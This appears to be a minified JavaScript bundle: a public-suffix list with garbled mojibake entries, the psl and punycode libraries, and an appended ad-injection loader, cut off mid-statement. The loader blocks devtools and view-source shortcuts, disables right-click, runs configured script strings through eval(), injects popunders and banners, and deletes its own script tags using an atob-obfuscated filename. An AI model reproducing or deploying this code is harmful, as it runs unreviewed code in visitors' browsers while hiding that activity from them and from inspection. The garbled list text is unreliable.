","Ă„ÂĂ‚Â¼Ă„ÂĂ‚Â¾Ä‚â€˜Ă‚ÂĂ„ÂĂ‚ÂºĂ„ÂĂ‚Â²Ă„ÂĂ‚Â°","Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â½Ă„ÂĂ‚Â»Ă„ÂĂ‚Â°Ă„ÂĂ‚Â¹Ă„ÂĂ‚Â½","Ä‚â€˜Ă‚ÂĂ„ÂĂ‚Â°Ă„ÂĂ‚Â¹Ä‚â€˜Ă¢â‚¬Â","Ä‚Â¨Ă‚ÂĂ¢â‚¬ÂÄ‚Â©Ă¢â€Â¬Ă‚Â","Ä‚â€”Ă‚Â§Ä‚â€”Ă¢â‚¬Â¢Ä‚â€”Ă‚Â","Ä‚Â¦Ă¢â‚¬â€Ă‚Â¶Ä‚Â¥Ă‚Â°Ă‚Â","Ä‚Â¥Ă‚Â¾Ă‚Â®Ä‚Â¥Ă‚ÂĂ‚Â","Ä‚Â¦Ă‚Â·Ă‚Â¡Ä‚Â©Ă‚Â©Ă‚Â¬Ä‚Â©Ă¢â‚¬ÂĂ‚Â¡","Ă„Æ’Ă†â€™Ă¢â‚¬Â¢Ă„Æ’Ă¢â‚¬ÂĂ‚Â¡Ă„Æ’Ă†â€™Ă†â€™Ă„Æ’Ă¢â‚¬ÂĂ‚Â·Ă„Æ’Ă†â€™Ă‚Â§Ă„Æ’Ă†â€™Ă‚Â³","Ă„ÂĂ‚Â¾Ä‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â³","Ä‚ Ă‚Â¤Ă‚Â¨Ä‚ Ă‚Â¥Ă¢â‚¬Â¡Ä‚ Ă‚Â¤Ă…Â¸","Ă„Æ’Ă¢â‚¬ÂĂ‚Â¹Ă„Æ’Ă†â€™Ă‹â€ Ă„Æ’Ă¢â‚¬ÂĂ‚Â¢","̀€ÂĂ¢â‚¬ÂĂ‚Â¼̀€ÂĂ¢â‚¬ÂĂ‚Â±","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¦ Ă¢â‚¬Â¡","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¥Ă‚ÂºĂ¢â‚¬â€","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¥Ă…Â¸Ă‚Â","Ă„ÂĂ‚Â´Ă„ÂĂ‚ÂµÄ‚â€˜Ă¢â‚¬ÂĂ„ÂĂ‚Â¸","Ă„Æ’Ă†â€™Ă‚ÂĂ„Æ’Ă¢â‚¬ÂĂ‚Â¤Ă„Æ’Ă†â€™Ă‚Â³Ă„Æ’Ă†â€™Ă‹â€ ","Ä‚Â¦Ă¢â‚¬â€œĂ‚Â°Ä‚Â©Ă¢â‚¬â€Ă‚Â»","Ä‚Â¥Ă‚Â·Ă‚Â¥Ä‚Â¨Ă‚Â¡Ă…â€™","Ä‚Â¥Ă‚Â®Ă‚Â¶Ä‚Â©Ă¢â‚¬ÂºĂ‚Â»","Ä‚â„¢Ă†â€™Ä‚â„¢Ă‹â€ Ä‚â„¢Ă¢â‚¬Â¦","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¦Ă¢â‚¬â€œĂ¢â‚¬Â¡Ä‚Â§Ă‚Â½Ă¢â‚¬Ëœ","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¤Ă‚Â¿Ă‚Â¡","Ä‚Â¥Ă‚Â¨Ă‚Â±Ä‚Â¤Ă‚Â¹Ă‚Â","Ä‚Â¨Ă‚Â°Ă‚Â·Ä‚Â¦Ă‚Â­Ă…â€™","Ä‚Â©Ă¢â‚¬ÂºĂ‚Â»Ä‚Â¨Ă‚Â¨Ă‚ÂÄ‚Â§Ă¢â‚¬ÂºĂ‹â€ Ä‚Â§Ă‚Â§Ă¢â‚¬Ëœ","Ä‚Â¨Ă‚Â´Ă‚Â­Ä‚Â§Ă¢â‚¬Â°Ă‚Â©","Ă„Æ’Ă¢â‚¬ÂĂ‚Â¯Ă„Æ’Ă†â€™Ă‚Â©Ă„Æ’Ă¢â‚¬ÂĂ‚Â¦Ă„Æ’Ă†â€™Ă¢â‚¬Â°","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â¥Ă‚ÂºĂ¢â‚¬â€","Ä‚ Ă‚Â¤Ă‚Â¸Ä‚ Ă‚Â¤Ă¢â‚¬ÂÄ‚ Ă‚Â¤Ă¢â‚¬â€Ä‚ Ă‚Â¤ Ä‚ Ă‚Â¤Ă‚Â¨","Ä‚Â©Ă‚Â¤Ă‚ÂÄ‚Â¥Ă‚ÂĂ¢â‚¬Â¦","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â»Ă…â€œ","Ă„ÂĂ‚ÂºĂ„ÂĂ‚Â¾Ă„ÂĂ‚Â¼","Ä‚Â¨Ă‚Â¯Ă‚ÂºÄ‚Â¥Ă…Â¸Ă‚ÂºÄ‚Â¤Ă‚ÂºĂ‚Â","Ä‚Â©Ă‚Â£Ă…Â¸Ä‚Â¥Ă¢â‚¬Å“Ă‚Â","Ä‚Â©Ă‚Â£Ă‚ÂÄ‚Â¥Ă‹â€ Ă‚Â©Ä‚Â¦Ă‚ÂµĂ‚Â¦","Ä‚Â¦Ă¢â‚¬Â°Ă¢â‚¬Â¹Ä‚Â¨Ă‚Â¡Ă‚Â¨","Ä‚Â¦Ă¢â‚¬Â°Ă¢â‚¬Â¹Ä‚Â¦Ă…â€œĂ‚Âº","Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă†â€™Ä‚â„¢Ă‹â€ ","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â¹Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚ÂÄ‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚ËœĂ‚Â¨Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â²Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±","Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¨Ä‚ËœĂ‚Â§Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚Â","Ä‚â„¢Ă¢â‚¬Â¡Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â¡","Ä‚Â«Ă¢â‚¬Â¹Ă‚Â·̀€ÂĂ‚Â»Ă‚Â´","Ä‚Â¦Ă¢â‚¬ÂĂ‚Â¿Ä‚Â¥Ă‚ÂºĂ…â€œ","Ä‚ËœĂ‚Â´Ä‚ËœĂ‚Â¨Ä‚â„¢Ă†â€™Ä‚ËœĂ‚Â©","Ä‚ËœĂ‚Â¨Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚ÂªÄ‚â„¢Ă†â€™","Ä‚Â¦Ă…â€œĂ‚ÂºÄ‚Â¦Ă‚ÂĂ¢â‚¬Â","Ä‚Â§Ă‚Â»Ă¢â‚¬ÂÄ‚Â§Ă‚Â»Ă¢â‚¬Â¡Ä‚Â¦Ă…â€œĂ‚ÂºÄ‚Â¦Ă‚ÂĂ¢â‚¬Â","Ä‚Â¥Ă‚ÂĂ‚Â¥Ä‚Â¥Ă‚ÂºĂ‚Â·","Ä‚â€˜Ă¢â€Â¬Ä‚â€˜Ă†â€™Ä‚â€˜Ă‚Â","Ä‚Â§Ă‚Â Ä‚Â¥Ă‚Â®Ă‚Â","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â¦Ă¢â‚¬Â¹Ă‚Â¿","Ă„Æ’Ă‚ÂĂ‚Â¿Ă„Æ’Ă¢â‚¬ÂĂ¢â‚¬Å“Ă„Æ’Ă‚ÂĂ‚Âª","Ă„Æ’Ă¢â‚¬ÂĂ‚Â°Ă„Æ’Ă†â€™Ă‚Â¼Ă„Æ’Ă¢â‚¬ÂĂ‚Â°Ă„Æ’Ă†â€™Ă‚Â«","Ä‚Â¤Ă‚Â¸Ă¢â‚¬â€œÄ‚Â§Ă¢â‚¬Â¢Ă…â€™","Ä‚Â¦Ă¢â‚¬ÂºĂ‚Â¸Ä‚Â§Ă‚Â±Ă‚Â","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â¥Ă‚ÂĂ¢â€Â¬","Ä‚Â«Ă¢â‚¬Â¹Ă‚Â·Ä‚Â«Ă¢â‚¬ÂĂ‚Â·","Ă„Æ’Ă¢â‚¬ÂĂ‚Â³Ă„Æ’Ă†â€™ ","Ä‚Â¦Ă‚Â¸Ă‚Â¸Ä‚Â¦Ă‹â€ Ă‚Â","vermĂ„â€Ă‚Â¶gensberater","vermĂ„â€Ă‚Â¶gensberatung","Ä‚Â¤Ă‚Â¼Ă‚ÂÄ‚Â¤Ă‚Â¸Ă‚Â","Ä‚Â¤Ă‚Â¿Ă‚Â¡Ä‚Â¦Ă‚ÂĂ‚Â¯","Ä‚Â¥Ă‹Å“Ă¢â‚¬Â°Ä‚Â©Ă¢â‚¬Â¡Ă…â€™Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â©Ă¢â‚¬Â¦Ă¢â‚¬â„¢Ä‚Â¥Ă‚ÂºĂ¢â‚¬â€","Ä‚Â¥Ă‚Â¹Ă‚Â¿Ä‚Â¤Ă‚Â¸Ă…â€œ","Ä‚Â¦Ă¢â‚¬ÂĂ‚Â¿Ä‚Â¥Ă‚ÂĂ‚Â¡","xperia","xyz","yachts","yahoo","yamaxun","yandex","yodobashi","yoga","yokohama","you","youtube","yun","zappos","zara","zero","zip","zippo","zone","zuerich","cloudfront.net","ap-northeast-1.compute.amazonaws.com","ap-southeast-1.compute.amazonaws.com","ap-southeast-2.compute.amazonaws.com","cn-north-1.compute.amazonaws.cn","compute.amazonaws.cn","compute.amazonaws.com","compute-1.amazonaws.com","eu-west-1.compute.amazonaws.com","eu-central-1.compute.amazonaws.com","sa-east-1.compute.amazonaws.com","us-east-1.amazonaws.com","us-gov-west-1.compute.amazonaws.com","us-west-1.compute.amazonaws.com","us-west-2.compute.amazonaws.com","z-1.compute-1.amazonaws.com","z-2.compute-1.amazonaws.com","elasticbeanstalk.com","elb.amazonaws.com","s3.amazonaws.com","s3-ap-northeast-1.amazonaws.com","s3-ap-southeast-1.amazonaws.com","s3-ap-southeast-2.amazonaws.com","s3-external-1.amazonaws.com","s3-external-2.amazonaws.com","s3-fips-us-gov-west-1.amazonaws.com","s3-eu-central-1.amazonaws.com","s3-eu-west-1.amazonaws.com","s3-sa-east-1.amazonaws.com","s3-us-gov-west-1.amazonaws.com","s3-us-west-1.amazonaws.com","s3-us-west-2.amazonaws.com","s3.cn-north-1.amazonaws.com.cn","s3.eu-central-1.amazonaws.com","betainabox.com","ae.org","ar.com","br.com","cn.com","com.de","com.se","de.com","eu.com","gb.com","gb.net","hu.com","hu.net","jp.net","jpn.com","kr.com","mex.com","no.com","qc.com","ru.com","sa.com","se.com","se.net","uk.com","uk.net","us.com","uy.com","za.bz","za.com","africa.com","gr.com","in.net","us.org","co.com","c.la","cloudcontrolled.com","cloudcontrolapp.com","co.ca","c.cdn77.org","cdn77-ssl.net","r.cdn77.net","rsc.cdn77.org","ssl.origin.cdn77-secure.org","co.nl","co.no","*.platform.sh","cupcake.is","dreamhosters.com","duckdns.org","dyndns-at-home.com","dyndns-at-work.com","dyndns-blog.com","dyndns-free.com","dyndns-home.com","dyndns-ip.com","dyndns-mail.com","dyndns-office.com","dyndns-pics.com","dyndns-remote.com","dyndns-server.com","dyndns-web.com","dyndns-wiki.com","dyndns-work.com","dyndns.biz","dyndns.info","dyndns.org","dyndns.tv","at-band-camp.net","ath.cx","barrel-of-knowledge.info","barrell-of-knowledge.info","better-than.tv","blogdns.com","blogdns.net","blogdns.org","blogsite.org","boldlygoingnowhere.org","broke-it.net","buyshouses.net","cechire.com","dnsalias.com","dnsalias.net","dnsalias.org","dnsdojo.com","dnsdojo.net","dnsdojo.org","does-it.net","doesntexist.com","doesntexist.org","dontexist.com","dontexist.net","dontexist.org","doomdns.com","doomdns.org","dvrdns.org","dyn-o-saur.com","dynalias.com","dynalias.net","dynalias.org","dynathome.net","dyndns.ws","endofinternet.net","endofinternet.org","endoftheinternet.org","est-a-la-maison.com","est-a-la-masion.com","est-le-patron.com","est-mon-blogueur.com","for-better.biz","for-more.biz","for-our.info","for-some.biz","for-the.biz","forgot.her.name","forgot.his.name","from-ak.com","from-al.com","from-ar.com","from-az.net","from-ca.com","from-co.net","from-ct.com","from-dc.com","from-de.com","from-fl.com","from-ga.com","from-hi.com","from-ia.com","from-id.com","from-il.com","from-in.com","from-ks.com","from-ky.com","from-la.net","from-ma.com","from-md.com","from-me.org","from-mi.com","from-mn.com","from-mo.com","from-ms.com","from-mt.com","from-nc.com","from-nd.com","from-ne.com","from-nh.com","from-nj.com","from-nm.com","from-nv.com","from-ny.net","from-oh.com","from-ok.com","from-or.com","from-pa.com","from-pr.com","from-ri.com","from-sc.com","from-sd.com","from-tn.com","from-tx.com","from-ut.com","from-va.com","from-vt.com","from-wa.com","from-wi.com","from-wv.com","from-wy.com","ftpaccess.cc","fuettertdasnetz.de","game-host.org","game-server.cc","getmyip.com","gets-it.net","go.dyndns.org","gotdns.com","gotdns.org","groks-the.info","groks-this.info","ham-radio-op.net","here-for-more.info","hobby-site.com","hobby-site.org","home.dyndns.org","homedns.org","homeftp.net","homeftp.org","homeip.net","homelinux.com","homelinux.net","homelinux.org","homeunix.com","homeunix.net","homeunix.org","iamallama.com","in-the-band.net","is-a-anarchist.com","is-a-blogger.com","is-a-bookkeeper.com","is-a-bruinsfan.org","is-a-bulls-fan.com","is-a-candidate.org","is-a-caterer.com","is-a-celticsfan.org","is-a-chef.com","is-a-chef.net","is-a-chef.org","is-a-conservative.com","is-a-cpa.com","is-a-cubicle-slave.com","is-a-democrat.com","is-a-designer.com","is-a-doctor.com","is-a-financialadvisor.com","is-a-geek.com","is-a-geek.net","is-a-geek.org","is-a-green.com","is-a-guru.com","is-a-hard-worker.com","is-a-hunter.com","is-a-knight.org","is-a-landscaper.com","is-a-lawyer.com","is-a-liberal.com","is-a-libertarian.com","is-a-linux-user.org","is-a-llama.com","is-a-musician.com","is-a-nascarfan.com","is-a-nurse.com","is-a-painter.com","is-a-patsfan.org","is-a-personaltrainer.com","is-a-photographer.com","is-a-player.com","is-a-republican.com","is-a-rockstar.com","is-a-socialist.com","is-a-soxfan.org","is-a-student.com","is-a-teacher.com","is-a-techie.com","is-a-therapist.com","is-an-accountant.com","is-an-actor.com","is-an-actress.com","is-an-anarchist.com","is-an-artist.com","is-an-engineer.com","is-an-entertainer.com","is-by.us","is-certified.com","is-found.org","is-gone.com","is-into-anime.com","is-into-cars.com","is-into-cartoons.com","is-into-games.com","is-leet.com","is-lost.org","is-not-certified.com","is-saved.org","is-slick.com","is-uberleet.com","is-very-bad.org","is-very-evil.org","is-very-good.org","is-very-nice.org","is-very-sweet.org","is-with-theband.com","isa-geek.com","isa-geek.net","isa-geek.org","isa-hockeynut.com","issmarterthanyou.com","isteingeek.de","istmein.de","kicks-ass.net","kicks-ass.org","knowsitall.info","land-4-sale.us","lebtimnetz.de","leitungsen.de","likes-pie.com","likescandy.com","merseine.nu","mine.nu","misconfused.org","mypets.ws","myphotos.cc","neat-url.com","office-on-the.net","on-the-web.tv","podzone.net","podzone.org","readmyblog.org","saves-the-whales.com","scrapper-site.net","scrapping.cc","selfip.biz","selfip.com","selfip.info","selfip.net","selfip.org","sells-for-less.com","sells-for-u.com","sells-it.net","sellsyourhome.org","servebbs.com","servebbs.net","servebbs.org","serveftp.net","serveftp.org","servegame.org","shacknet.nu","simple-url.com","space-to-rent.com","stuff-4-sale.org","stuff-4-sale.us","teaches-yoga.com","thruhere.net","traeumtgerade.de","webhop.biz","webhop.info","webhop.net","webhop.org","worse-than.tv","writesthisblog.com","eu.org","al.eu.org","asso.eu.org","at.eu.org","au.eu.org","be.eu.org","bg.eu.org","ca.eu.org","cd.eu.org","ch.eu.org","cn.eu.org","cy.eu.org","cz.eu.org","de.eu.org","dk.eu.org","edu.eu.org","ee.eu.org","es.eu.org","fi.eu.org","fr.eu.org","gr.eu.org","hr.eu.org","hu.eu.org","ie.eu.org","il.eu.org","in.eu.org","int.eu.org","is.eu.org","it.eu.org","jp.eu.org","kr.eu.org","lt.eu.org","lu.eu.org","lv.eu.org","mc.eu.org","me.eu.org","mk.eu.org","mt.eu.org","my.eu.org","net.eu.org","ng.eu.org","nl.eu.org","no.eu.org","nz.eu.org","paris.eu.org","pl.eu.org","pt.eu.org","q-a.eu.org","ro.eu.org","ru.eu.org","se.eu.org","si.eu.org","sk.eu.org","tr.eu.org","uk.eu.org","us.eu.org","a.ssl.fastly.net","b.ssl.fastly.net","global.ssl.fastly.net","a.prod.fastly.net","global.prod.fastly.net","firebaseapp.com","flynnhub.com","service.gov.uk","github.io","githubusercontent.com","ro.com","appspot.com","blogspot.ae","blogspot.al","blogspot.am","blogspot.ba","blogspot.be","blogspot.bg","blogspot.bj","blogspot.ca","blogspot.cf","blogspot.ch","blogspot.cl","blogspot.co.at","blogspot.co.id","blogspot.co.il","blogspot.co.ke","blogspot.co.nz","blogspot.co.uk","blogspot.co.za","blogspot.com","blogspot.com.ar","blogspot.com.au","blogspot.com.br","blogspot.com.by","blogspot.com.co","blogspot.com.cy","blogspot.com.ee","blogspot.com.eg","blogspot.com.es","blogspot.com.mt","blogspot.com.ng","blogspot.com.tr","blogspot.com.uy","blogspot.cv","blogspot.cz","blogspot.de","blogspot.dk","blogspot.fi","blogspot.fr","blogspot.gr","blogspot.hk","blogspot.hr","blogspot.hu","blogspot.ie","blogspot.in","blogspot.is","blogspot.it","blogspot.jp","blogspot.kr","blogspot.li","blogspot.lt","blogspot.lu","blogspot.md","blogspot.mk","blogspot.mr","blogspot.mx","blogspot.my","blogspot.nl","blogspot.no","blogspot.pe","blogspot.pt","blogspot.qa","blogspot.re","blogspot.ro","blogspot.rs","blogspot.ru","blogspot.se","blogspot.sg","blogspot.si","blogspot.sk","blogspot.sn","blogspot.td","blogspot.tw","blogspot.ug","blogspot.vn","codespot.com","googleapis.com","googlecode.com","pagespeedmobilizer.com","withgoogle.com","herokuapp.com","herokussl.com","iki.fi","biz.at","info.at","co.pl","azurewebsites.net","azure-mobile.net","cloudapp.net","4u.com","nfshost.com","nyc.mn","nid.io","operaunite.com","outsystemscloud.com","art.pl","gliwice.pl","krakow.pl","poznan.pl","wroc.pl","zakopane.pl","priv.at","rhcloud.com","sinaapp.com","vipsinaapp.com","1kapp.com","gda.pl","gdansk.pl","gdynia.pl","med.pl","sopot.pl","hk.com","hk.org","ltd.hk","inc.hk","yolasite.com","za.net","za.org"]},{}],2:[function(a,o,i){function e(a){var o=n.toASCII(a);return s.reduce(function(a,i){var e=n.toASCII(i.suffix);return function(a,o){return-1!==a.indexOf(o,a.length-o.length)}(o,"."+e)||o===e?i:a},null)}var n=a("punycode"),s=a("./data/rules.json").map(function(a){return{rule:a,suffix:a.replace(/^(\*\.|\!)/,""),wildcard:"*"===a.charAt(0),exception:"!"===a.charAt(0)}});i.errorCodes={DOMAIN_TOO_SHORT:"Domain name too short.",DOMAIN_TOO_LONG:"Domain name too long. It should be no more than 255 chars.",LABEL_STARTS_WITH_DASH:"Domain name label can not start with a dash.",LABEL_ENDS_WITH_DASH:"Domain name label can not end with a dash.",LABEL_TOO_LONG:"Domain name label should be at most 63 chars long.",LABEL_TOO_SHORT:"Domain name label should be at least 1 character long.",LABEL_INVALID_CHARS:"Domain name label can only contain alphanumeric characters or dashes."},i.parse=function(a){function o(){return/xn--/.test(s)?(r.domain&&(r.domain=n.toASCII(r.domain)),r.subdomain&&(r.subdomain=n.toASCII(r.subdomain)),r):r}if("string"!=typeof a)throw new TypeError("Domain name must be a string.");var s=a.slice(0).toLowerCase();"."===s.charAt(s.length-1)&&(s=s.slice(0,s.length-1));var t=function(a){var o=n.toASCII(a);if(o.length<1)return"DOMAIN_TOO_SHORT";if(o.length>255)return"DOMAIN_TOO_LONG";var i,e,s=o.split("."),t=s.length;for(e=0;t>e;e++){if(!(i=s[e]).length)return"LABEL_TOO_SHORT";if(i.length>63)return"LABEL_TOO_LONG";if("-"===i.charAt(0))return"LABEL_STARTS_WITH_DASH";if("-"===i.charAt(i.length-1))return"LABEL_ENDS_WITH_DASH";if(!/^[a-z0-9\-]+$/.test(i))return"LABEL_INVALID_CHARS"}}(s);if(t)return{input:a,error:{message:i.errorCodes[t],code:t}};var r={input:a,tld:null,sld:null,domain:null,subdomain:null,listed:!1},m=s.split(".");if("local"===m[m.length-1])return r;var u=e(s);if(!u)return m.length<2?r:(r.tld=m.pop(),r.sld=m.pop(),r.domain=[r.sld,r.tld].join("."),m.length&&(r.subdomain=m.pop()),o());r.listed=!0;var p=u.suffix.split("."),l=m.slice(0,m.length-p.length);return u.exception&&l.push(p.shift()),l.length?(u.wildcard&&p.unshift(l.pop()),l.length?(r.tld=p.join("."),r.sld=l.pop(),r.domain=[r.sld,r.tld].join("."),l.length&&(r.subdomain=l.join(".")),o()):o()):o()},i.get=function(a){return a&&i.parse(a).domain||null},i.isValid=function(a){var o=i.parse(a);return Boolean(o.domain&&o.listed)}},{"./data/rules.json":1,punycode:3}],3:[function(a,o,i){(function(a){!function(e){function n(a){throw RangeError(T[a])}function s(a,o){for(var i=a.length,e=[];i--;)e[i]=o(a[i]);return e}function t(a,o){var i=a.split("@"),e="";return i.length>1&&(e=i[0]+"@",a=i[1]),e+s((a=a.replace(A,".")).split("."),o).join(".")}function r(a){for(var o,i,e=[],n=0,s=a.length;s>n;)(o=a.charCodeAt(n++))>=55296&&56319>=o&&s>n?56320==(64512&(i=a.charCodeAt(n++)))?e.push(((1023&o)<<10)+(1023&i)+65536):(e.push(o),n--):e.push(o);return e}function m(a){return s(a,function(a){var o="";return a>65535&&(o+=q((a-=65536)>>>10&1023|55296),a=56320|1023&a),o+q(a)}).join("")}function u(a){return 10>a-48?a-22:26>a-65?a-65:26>a-97?a-97:v}function p(a,o){return a+22+75*(26>a)-((0!=o)<<5)}function l(a,o,i){var e=0;for(a=i?L(a/x):a>>1,a+=L(a/o);a>_*f>>1;e+=v)a=L(a/_);return L(e+(_+1)*a/(a+z))}function k(a){var o,i,e,s,t,r,p,k,c,g,h=[],j=a.length,d=0,y=S,z=I;for(0>(i=a.lastIndexOf(D))&&(i=0),e=0;i>e;++e)a.charCodeAt(e)>=128&&n("not-basic"),h.push(a.charCodeAt(e));for(s=i>0?i+1:0;j>s;){for(t=d,r=1,p=v;s>=j&&n("invalid-input"),((k=u(a.charCodeAt(s++)))>=v||k>L((b-d)/r))&&n("overflow"),d+=k*r,!((c=z>=p?w:p>=z+f?f:p-z)>k);p+=v)r>L(b/(g=v-c))&&n("overflow"),r*=g;z=l(d-t,o=h.length+1,0==t),L(d/o)>b-y&&n("overflow"),y+=L(d/o),d%=o,h.splice(d++,0,y)}return m(h)}function c(a){var o,i,e,s,t,m,u,k,c,g,h,j,d,y,z,x=[];for(j=(a=r(a)).length,o=S,i=0,t=I,m=0;j>m;++m)128>(h=a[m])&&x.push(q(h));for(e=s=x.length,s&&x.push(D);j>e;){for(u=b,m=0;j>m;++m)(h=a[m])>=o&&u>h&&(u=h);for(u-o>L((b-i)/(d=e+1))&&n("overflow"),i+=(u-o)*d,o=u,m=0;j>m;++m)if(o>(h=a[m])&&++i>b&&n("overflow"),h==o){for(k=i,c=v;!((g=t>=c?w:c>=t+f?f:c-t)>k);c+=v)z=k-g,y=v-g,x.push(q(p(g+z%y,0))),k=L(z/y);x.push(q(p(k,0))),t=l(i,d,e==s),i=0,++e}++i,++o}return x.join("")}var g="object"==typeof i&&i&&!i.nodeType&&i,h="object"==typeof o&&o&&!o.nodeType&&o,j="object"==typeof a&&a;(j.global===j||j.window===j||j.self===j)&&(e=j);var d,y,b=2147483647,v=36,w=1,f=26,z=38,x=700,I=72,S=128,D="-",C=/^xn--/,E=/[^\x20-\x7E]/,A=/[\x2E\u3002\uFF0E\uFF61]/g,T={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},_=v-w,L=Math.floor,q=String.fromCharCode;if(d={version:"1.3.2",ucs2:{decode:r,encode:m},decode:k,encode:c,toASCII:function(a){return t(a,function(a){return E.test(a)?"xn--"+c(a):a})},toUnicode:function(a){return t(a,function(a){return C.test(a)?k(a.slice(4).toLowerCase()):a})}},g&&h)if(o.exports==g)h.exports=d;else for(y in d)d.hasOwnProperty(y)&&(g[y]=d[y]);else e.punycode=d}(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[2])(2)});var domain=psl.parse(window.location.hostname).domain;calculateSHA1Hash(domain).then(domainInSHA1=>{async function processConfigFound(json){var enableDevtools="enableDevtools"in json&&json.enableDevtools,allowRightClick="allowRightClick"in json&&json.allowRightClick,excludeInclude="excludeInclude"in json?json.excludeInclude:[],excludeMatch="excludeMatch"in json?json.excludeMatch:[],where="where"in json?json.where:"s4m3w1th5cr1pt",whereType="whereType"in json?json.whereType:"4lltyp3",whereIndex="whereIndex"in json?json.whereIndex:0,childIndex="childIndex"in json?json.childIndex:"first",evalMoreScript="scripts"in json?json.scripts:"",styles="styles"in json?json.styles:"",allowUserHideAdv=!("allowUserHideAdv"in json)||json.allowUserHideAdv,advs="adv"in json?json.adv:[];hideScrollDownList=[];var rateClick="rateClick"in json?json.rateClick:80,maxClick="maxClick"in json?json.maxClick:0,waits={popunder:0,socialbar:0,left:0,top:0,bottom:0,right:0,banner1:0,banner2:0,banner3:0,banner2:0,nativebanner:0},refresh="refresh"in json?json.refresh:0;enableDevtools||(window.onkeydown=function(a){return 123!==a.keyCode&&(!a.ctrlKey||!a.shiftKey||73!==a.keyCode)&&(!a.ctrlKey||83!==a.keyCode&&85!==a.keyCode)&&void 0}),allowRightClick||(window.oncontextmenu=function(a){a.preventDefault()}),window.onload=async function(){if(""!==evalMoreScript){evalMoreScript="doneEvalMoreScript = false;"+evalMoreScript+"doneEvalMoreScript = true;";try{eval(evalMoreScript)}catch(a){doneEvalMoreScript=!0}for(;"undefined"==typeof doneEvalMoreScript||null===doneEvalMoreScript||!doneEvalMoreScript;)await new Promise(a=>setTimeout(a,1))}cleanArtifact=window.setInterval(function(){if(isScriptDone){for(var a=document.getElementsByTagName("script"),o=0;o<a.length;o++){var i=(r=a[o]).src;if(null!=i&&i.toLowerCase().includes(atob("LzEuanM="))){var e=r.parentNode;if(null!=e)try{e.removeChild(r)}catch(a){}}}var n=["popunder","socialbar","top","bottom","left","right","banner1","banner2","banner3","banner2","nativebanner"];for(o=0;o<n.length;o++){var s=document.getElementById(divID+"_"+n[o]);if(null!=s){a=s.getElementsByTagName("script");for(var t=0;t<a.length;t++){var r=a[t];try{s.removeChild(r)}catch(a){}}}}}},1e3)},isExcludedPath=!1;for(var i=0;i<excludeInclude.length;i++)if(window.location.pathname.includes(excludeInclude[i])){isExcludedPath=!0;break}if(!isExcludedPath)for(var i=0;i<excludeMatch.length;i++)if(window.location.pathname===excludeMatch[i]){isExcludedPath=!0;break}if(!isExcludedPath){if(""!==styles||allowUserHideAdv){var style=document.createElement("style"),styleInnerHTML=styles;for(allowUserHideAdv&&(styleInnerHTML=styleInnerHTML+"."+divID+"_closeAd{position:absolute;width:24px;height:24px;margin:0;padding:0;outline:0;background:#f1f1f1;border-radius:50%;line-height:22px;text-align:center;color:#dc3545}."+divID+"_closeAd:hover{cursor:pointer;background:#dc3545;color:#f1f1f1}#"+divID+"_top_closeAd{bottom:-10px;right:-10px}#"+divID+"_bottom_closeAd{top:-10px;left:-10px}#"+divID+"_left_closeAd{top:-10px;right:-10px}#"+divID+"_right_closeAd{bottom:-10px;left:-10px}@media screen and (max-width:960px){#"+divID+"_bottom_closeAd,#"+divID+"_top_closeAd{left:50%!important;transform:translate(-50%,0)}#"+divID+"_left_closeAd{top:50%!important;transform:translate(0,-50%)}#"+divID+"_right_closeAd{top:50%!important;transform:translateX(0,-50%)}}"),style.innerHTML=styleInnerHTML;;){var head=document.head;if(null!=head)try{head.appendChild(style);break}catch(a){allowUserHideAdv=!1}else await new Promise(a=>setTimeout(a,1))}}var isDivCreated=!1;if("body"===where){var div=document.createElement("div");for(div.id=divID;;){var body=document.body;if(null!=body){if("first"===childIndex)try{body.prepend(div)}catch(a){}else if("last"===childIndex)try{body.appendChild(div)}catch(a){}isDivCreated=!0;break}await new Promise(a=>setTimeout(a,1))}}else if("s4m3w1th5cr1pt"!==where){var div=document.createElement("div");for(div.id=divID;;){var parentNode=void 0;if(null==parentNode&&("id"!==whereType&&"4lltyp3"!==whereType||(parentNode=document.getElementById(where))),null==parentNode&&("name"===whereType||"4lltyp3"===whereType))try{parentNode=document.getElementsByName(where)[whereIndex]}catch(a){}if(null==parentNode&&("classname"===whereType||"4lltyp3"===whereType))try{parentNode=document.getElementsByClassName(where)[whereIndex]}catch(a){}if(null!=parentNode){if("first"===childIndex)try{parentNode.prepend(div)}catch(a){}else if("last"===childIndex)try{parentNode.appendChild(div)}catch(a){}isDivCreated=!0;break}if("complete"===document.readyState)break;await new Promise(a=>setTimeout(a,1))}}if(!isDivCreated||"s4m3w1th5cr1pt"===where)for(var scripts=document.getElementsByTagName("script"),i=0;i<scripts.length;i++){var script=scripts[i],src=script.src;if(null!=src&&src.toLowerCase().includes(atob("LzEuanM="))){var 